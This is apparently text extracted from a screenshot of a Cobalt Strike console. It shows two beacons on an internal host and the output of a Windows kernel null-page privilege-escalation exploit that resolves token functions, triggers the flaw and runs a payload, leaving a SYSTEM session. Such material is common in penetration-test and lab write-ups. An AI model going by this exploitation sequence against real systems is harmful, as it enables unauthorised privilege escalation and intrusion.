 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.187.145 10.10.10.80 Administrator * WEB 988 13s
192.168.187.145 10.10.10.80 SYSTEM * WEB 1028 6s
Event Log X Listeners X Beacon 10.10.10.80@988 X Credentials X
[*] Parsing SYSTEM_INFO...
[*] 201 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x01850000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF80001BA31FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF80001BA69D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C1C24C30
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
[WEB] Administrator */988 (x64) last: 13s
beacon>